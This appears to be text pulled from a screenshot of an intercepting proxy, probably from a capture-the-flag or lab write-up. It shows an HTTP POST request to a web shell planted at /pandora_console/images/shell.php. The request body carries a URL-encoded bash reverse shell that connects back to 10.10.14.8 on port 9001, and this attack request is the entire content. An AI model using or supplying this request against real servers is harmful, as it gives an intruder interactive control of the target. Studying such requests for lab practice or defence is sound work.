 Request
Pretty Raw \n Actions
1 POST /pandora_console/images/shell.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=p6fo5evmrr6ac1jricp68s7nj3
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 10
16
17 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/9001+0>%261'